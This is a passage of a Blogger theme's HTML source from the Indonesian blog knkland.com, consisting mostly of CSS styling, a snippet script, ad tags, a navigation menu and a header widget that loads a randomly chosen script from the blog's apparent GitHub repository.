.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Roboto;}
.PopularPosts ul li a:hover{color:#0088ff}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
#header-wrappers {
padding: 10px 0;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
#main-wrapper {
padding-right: 1.4%;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
padding-right: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 50%;
}
.related li:nth-of-type(2n) {
padding-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.item .post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float: none;
margin: 0 auto 8px;
clear: both;
width: 100%;
}
article {
padding:0;
}
}
@media only screen and (max-width: 480px) {
.item .post-footer .share-box .post-labels {
float: none;
}
.index .second-meta .post-labels, .archive .second-meta .post-labels {
float: none;
clear: both;
display: block;
text-align: center;
}
.second-meta .read-more {
display: block;
text-align: center;
}
.second-meta .read-more-wrap {
float: none;
clear: both;
display: block;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
padding-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}
a:link {color:#802fc2; text-decoration:none; }
a:visited {color:#802fc2; text-decoration:none;}
a:hover {color:#af81d6; text-decoration:none;}
a:active {color:#0c55be; text-decoration:none;}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCub59HK-qZbpNdPuIuIPyhyphenhyphenWf-ksP05eXwnmYQQksgX6B-yWWGU7Wr_TnHlngoGiQ5GBKRK4yvdmAr-FQfGqXxoXewVDlgbJq4uWIVxelkmBwyAGaE72E0Go1K6yqMrF-n5hunRDknHg/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Artikel Sebelumnya  <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = " <i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Artikel Berikutnya"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4774564364560226898&amp;zx=80e463c5-d2e4-46b1-89e2-dce3fd505a5e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4774564364560226898&amp;zx=80e463c5-d2e4-46b1-89e2-dce3fd505a5e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7489040722194951&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-7489040722194951 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Averia+Sans+Libre&family=Sigmar+One"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
             var postperpage= 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML918'>
<script type='text/javascript'>
              //<![CDATA[
                var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.knkland.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/blog-page_24.html' itemprop='url'>Daftar Isi</a></li>
<li itemprop='name'><a href='https://www.knkland.com/2019/07/daftar-faucet-cryptocurrency-legit.html' itemprop='url'>Faucet (Ngumpul Receh)</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/shuffle-juke-box.html' itemprop='url'>Jukebox</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/kontak-kami.html' itemprop='url'>Kontak Kami</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/pasang-iklan.html' itemprop='url'>Pasang Iklan</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/donasi-2.html' itemprop='url'>Donasi</a></li>
<li itemprop='name'><a href='https://swrdfgd.github.io/KiankoLand/' itemprop='url'>Kianko Land</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.knkland.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='KnK Land' height='279px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjIko19dpjSrQmfUitjOZ4E3KNjcDijWW_FJ0fNPo36M3w8SPvVysr-Vrwp2kpjQ6Nj_ArbYVWVZCxm3YwnJ1E_5Klux8xPSKv2-rI6WBkvY7qfpOz6Wy5fqQ7onDJyxKqmCaYodmZmcs/s1600/knkland.png' style='display: block' width='353px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script>

randomit1 = ['']
randomitscr = []
petik2 = '"'


randomitan = Math.ceil(Math.random()*19);

eval("document.write('<scr' + 'ipt src=" + petik2 + "https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/randomit'+randomitan+'.js" + petik2 + "></scr' + 'ipt>');");

//$.getScript('https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/randomit'+randomitan+'.js');

</script>

<style id = "markustyle"></style><style id = "quotestyle"></style>

<script>
var isi = ["","{-webkit-box-shadow: 0px 0px 0px 5px #A0A0A0, inset 0px 10px 27px -8px #141414, inset 0px -10px 27px -8px #A31925, 5px 5px 15px 5px rgba(0,0,0,0);box-shadow: 0px 0px 0px 5px #A0A0A0, inset 0px 10px 27px -8px #141414, inset 0px -10px 27px -8px #A31925, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 0px 20px 0px -10px #FFFFFF, 0px -20px 0px -10px #FFFFFF, 20px 0px 0px -10px #FFFFFF, -20px 0px 0px -10px #FFFFFF, 0px 0px 0px 10px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 20px 0px -10px #FFFFFF, 0px -20px 0px -10px #FFFFFF, 20px 0px 0px -10px #FFFFFF, -20px 0px 0px -10px #FFFFFF, 0px 0px 0px 10px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0);background: #FFFFFF;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 0px 10px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 10px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: -10px 0px 13px -7px #000000, 10px 0px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: -10px 0px 13px -7px #000000, 10px 0px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: inset -1px 3px 8px 5px #1F87FF, 2px 5px 16px 0px #0B325E, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: inset -1px 3px 8px 5px #1F87FF, 2px 5px 16px 0px #0B325E, 5px 5px 15px 5px rgba(0,0,0,0);background: #1C6EA4;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: inset 2px 2px 2px 2px #1C6EA4, inset 11px 11px 2px 0px #2285C7, inset 20px 20px 2px 1px #289DEA, inset 29px 29px 2px 1px #57BBEA, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: inset 2px 2px 2px 2px #1C6EA4, inset 11px 11px 2px 0px #2285C7, inset 20px 20px 2px 1px #289DEA, inset 29px 29px 2px 1px #57BBEA, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 5px 5px 5px 0px #000000, inset 4px 4px 15px 0px #000000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 5px 5px 5px 0px #000000, inset 4px 4px 15px 0px #000000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 5px 5px 0px 0px #289FED, 10px 10px 0px 0px #5FB8FF, 15px 15px 0px 0px #A1D8FF, 20px 20px 0px 0px #CAE6FF, 25px 25px 0px 0px #E1EEFF, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 5px 5px 0px 0px #289FED, 10px 10px 0px 0px #5FB8FF, 15px 15px 0px 0px #A1D8FF, 20px 20px 0px 0px #CAE6FF, 25px 25px 0px 0px #E1EEFF, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 10px 0 0 #F0F0F0, 20px 0 0 #000, 30px 0 0 #F0F0F0, 0 10px 0 #F0F0F0, 10px 10px 0 #000, 20px 10px 0 #F0F0F0, 30px 10px 0 #000, 0 20px 0 #000, 10px 20px 0 #F0F0F0, 20px 20px 0 #000, 30px 20px 0 #F0F0F0, 0 30px 0 #F0F0F0, 10px 30px 0 #000, 20px 30px 0 #F0F0F0, 30px 30px 0 #000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 10px 0 0 #F0F0F0, 20px 0 0 #000, 30px 0 0 #F0F0F0, 0 10px 0 #F0F0F0, 10px 10px 0 #000, 20px 10px 0 #F0F0F0, 30px 10px 0 #000, 0 20px 0 #000, 10px 20px 0 #F0F0F0, 20px 20px 0 #000, 30px 20px 0 #F0F0F0, 0 30px 0 #F0F0F0, 10px 30px 0 #000, 20px 30px 0 #F0F0F0, 30px 30px 0 #000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 8px 0px 0px 0px #DCD0C0, 0px 8px 0px 0px #B1938B, -8px 0px 0px 0px #4E4E56, 0px 0px 0px 8px #DA635D, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 8px 0px 0px 0px #DCD0C0, 0px 8px 0px 0px #B1938B, -8px 0px 0px 0px #4E4E56, 0px 0px 0px 8px #DA635D, 5px 5px 15px 5px rgba(0,0,0,0);background: #FFFFFF;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 7px -5px 10px 0px #4B0082, 11px -9px 10px 0px #0000FF, 16px -14px 10px 0px #00FF00, 20px -17px 10px 0px #FFFF00, 24px -19px 10px 0px #FF7F00, 27px -23px 10px 0px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 7px -5px 10px 0px #4B0082, 11px -9px 10px 0px #0000FF, 16px -14px 10px 0px #00FF00, 20px -17px 10px 0px #FFFF00, 24px -19px 10px 0px #FF7F00, 27px -23px 10px 0px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0);background: #9400D3;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 5px 5px 15px 5px #FF8080, -9px 5px 15px 5px #FFE488, -7px -5px 15px 5px #8CFF85, 12px -5px 15px 5px #80C7FF, 12px 10px 15px 7px #E488FF, -10px 10px 15px 7px #FF616B, -10px -7px 27px 1px #8E5CFF, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 5px 5px 15px 5px #FF8080, -9px 5px 15px 5px #FFE488, -7px -5px 15px 5px #8CFF85, 12px -5px 15px 5px #80C7FF, 12px 10px 15px 7px #E488FF, -10px 10px 15px 7px #FF616B, -10px -7px 27px 1px #8E5CFF, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 4px -4px 15px 0px #FF1F1F, 12px -11px 7px 0px #FF9376, 20px -5px 7px 0px #FFE264, 20px 6px 7px 0px #F6FF33, 13px 12px 17px 0px #FF9527, 2px 17px 17px 0px #FF0000, -9px 21px 18px 0px #FFF212, -9px 6px 11px 0px #FF0808, -11px -9px 11px 0px #FFFA17, -11px -9px 11px 0px #FFFA17, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 4px -4px 15px 0px #FF1F1F, 12px -11px 7px 0px #FF9376, 20px -5px 7px 0px #FFE264, 20px 6px 7px 0px #F6FF33, 13px 12px 17px 0px #FF9527, 2px 17px 17px 0px #FF0000, -9px 21px 18px 0px #FFF212, -9px 6px 11px 0px #FF0808, -11px -9px 11px 0px #FFFA17, -11px -9px 11px 0px #FFFA17, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: #FFF 0 -1px 4px, #ff0 0 -2px 10px, #ff8000 0 -10px 20px, red 0 -18px 40px, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: #FFF 0 -1px 4px, #ff0 0 -2px 10px, #ff8000 0 -10px 20px, red 0 -18px 40px, 5px 5px 15px 5px rgba(0,0,0,0);background: #ECEFCF;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 0px 0px 0px 8px #000000, 0px 0px 0px 16px #4B4C4B, 0px 0px 0px 24px #828482, 0px 0px 0px 31px #B2B5B2, 0px 0px 0px 39px #DADDDA, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 0px 0px 8px #000000, 0px 0px 0px 16px #4B4C4B, 0px 0px 0px 24px #828482, 0px 0px 0px 31px #B2B5B2, 0px 0px 0px 39px #DADDDA, 5px 5px 15px 5px rgba(0,0,0,0);background: #000000;}body#tinymce {background: #FFFFFF}",
